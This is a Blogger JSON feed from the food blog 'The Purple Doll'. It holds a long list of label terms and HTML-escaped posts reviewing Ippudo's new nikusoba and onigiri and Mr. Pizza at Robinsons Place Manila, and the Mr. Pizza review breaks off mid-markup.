juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/ermita?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/ermita"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-881705467971359058"},"published":{"$t":"2016-06-30T00:35:00.001+08:00"},"updated":{"$t":"2016-07-07T19:29:56.463+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Ippudo: The New Hakata-Style Nikusoba"},"content":{"type":"html","$t":"If you've been following me on \u003Ca href=\"instagram.com\/thepurpledoll\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E, you would've known that I'm trying to eat cleaner and healthier these past month or so. But of course, being a foodie  first (before a health buff-wannabe), I'm still up for cheat meals every now and then. And while we actually had a cheat day (rather than just meal) during the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html\" rel=\"nofollow\" target=\"_blank\"\u003ERobinsons Place Manila Bloggers' Fashion and Food Crawl\u003C\/a\u003E, I made sure to save some tummy space for \u003Cb\u003EIppudo's\u003C\/b\u003E newest item.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7400\/28024159511_457b93dc7f_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIppudo\u003C\/b\u003E has been in the country for two years now. And although \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EI've blogged about it before\u003C\/a\u003E when it first opened, I'm still as excited to dine here for the nth time. Who wouldn't? \u003Cb\u003EIppudo\u003C\/b\u003E already has over 100 stores worldwide, and with the founder, Shigemi Kawahara, revered as Ramen King, at that!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7302\/27487243914_e41b7fa29f_z.jpg\" width=\"610\" alt=\"Ippudo Robinsons Place Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith the philosophy -- to continuously innovate to remain true, there's no way one wouldn't be excited for any of \u003Cb\u003EIppudo's\u003C\/b\u003E classics and new items.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EHakata-Style Nikusoba\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7638\/27487238484_c16591a04e_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hakata-Style Nikusoba (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved \u003Cb\u003EIppudo's\u003C\/b\u003E ramen, but since it's been a while since I had ramen, my first mouthful of this nikusoba left a really strong impression. We had the noodles cooked \u003Ci\u003Ehard\u003C\/i\u003E which is always a good option if you'll be taking photos of the dish before eating. Anyhow, this bowl of ramen really oozes with light, creamy, meaty and comforting tonkotsu flavors perfect for Manila's rainy weather. It also has thin slices of pork belly, thin flat noodles, stewed onions, sweet chili soy sauce, green onions and nori.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/168h82v.jpg\" width=\"610\" alt=\"Hakata-Style Nikusoba (P490 ala carte; Add P40 for Onsen Tamago; Add P50 for Onsen Tamago and Rice)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAdd P40 for Onsen Tamago\u003Cbr \/\u003E\nAdd P50 for Onsen Tamago and Rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSlurping the Hakata-style nikusoba on its own is already filling and extremely satisfying. But for a more authentic experience, you can also order \u003Cb\u003EIppudo's\u003C\/b\u003E soft-boiled onsen egg which goes very nicely with the ramen (and with rice). And when you're done with the noodles, you can also opt to dump in the rice and enjoy it with the flavorful tonkotsu broth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is how most people enjoy their ramen in both Japan and Korea, from what I know. It might be a little to carb-heavy for me. But if I were really famished, I won't know for sure. Haha! ☆⌒(*＾-°)v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EWagyu Maki Onigiri\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7580\/27486933043_ba0446f81f_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Wagyu Maki Onigiri (P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from the new Hakata-style noodle dish, we were also introduced to a new side dish (or main, if you prefer). This new rice roll has thin slices of Wagyu beef glazed with Yakiniku sauce, encasing a Japanese rice ball. And while I normally (nowadays) shy away from appetizers or side dishes with rice, I just can't help but succumb to this item's beefy-rice goodness. Seriously, if I weren't already full from all the eating we did at the Fashion \u0026 Food Crawl, I'd be more than happy to finish a whole serving or two of this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIppudo Philippines has always been consistent in providing amazing ramen experience to slurpers in the metro, and I'm sure glad I had another one of that amazing-ness in a bowl. Like my previous trips to this ramen franchise, service and ambiance (despite being a different branch) is A+. Really, I cannot fault anything during this Ippudo trip (and my many others), except the fact that frequent visits would not only be detrimental to my wallet but also to my fitness goals. Haha! But I guess, if it's with Ippudo's flavorful and highly-satisfying offerings, then I'm willing to just work more hours on the treadmill.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EIppudo, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Midtown Wing, Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 353 0701\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ippudoph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/ippudoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/ippudoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/881705467971359058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/881705467971359058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/881705467971359058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html","title":"Ippudo: The New Hakata-Style Nikusoba"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/168h82v_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4656025438753546434"},"published":{"$t":"2016-06-29T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:07:35.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Mr. Pizza: My first taste of Korea's #1 pizza chain"},"content":{"type":"html","$t":"When it comes to pizza, my top of mind choice would usually be Italian or American concepts, although to be completely honest, I'm not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ethat\u003C\/i\u003E into pizzas\u003C\/a\u003E anymore. Still, when I first heard about \u003Cb\u003EMr. Pizza\u003C\/b\u003E, I was intrigued. What kind of pizza does this place offer? How is a Korean pizza chain any different from what we're already used to?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/auf63a.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E at SM North The Block's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E for over a month now. However, it wasn't until I attended a Bloggers' Fashion and Food Crawl at Robinsons Place Manila, that I finally got a taste of \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7327\/27900079026_9950945b38_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7735\/27857257761_176b1dae1f_z.jpg\" width=\"610\" alt=\"Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7290\/27984182066_19d47617ee_z.jpg\" width=\"610\" alt=\"Handmade pizzas and pizza tossing at Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7670\/27321065093_c81505c261_z.jpg\" width=\"610\" alt=\"Mr Pizza Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EMr. Pizza\u003C\/b\u003E branch at Robinsons Place Manila feels inviting with a nicely-lit space and LCD screens lined on one of the walls. They also play fun and upbeat K-Pop songs (on screen too) which really add to the Korean feel of the place. But one of the things that had be hyped for the pizza house was their \u003Ci\u003Elive\u003C\/i\u003E pizza tossing show when the sign on the open kitchen says \u003Ci\u003E\"On Air\"\u003C\/i\u003E is lit up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7387\/27321067993_91273fe3a7_z.jpg\" width=\"610\" alt=\"Choose your crust for Premium Pizzas (With additional fee)\"\u003E\u003C\/div\u003E\u003Cbr 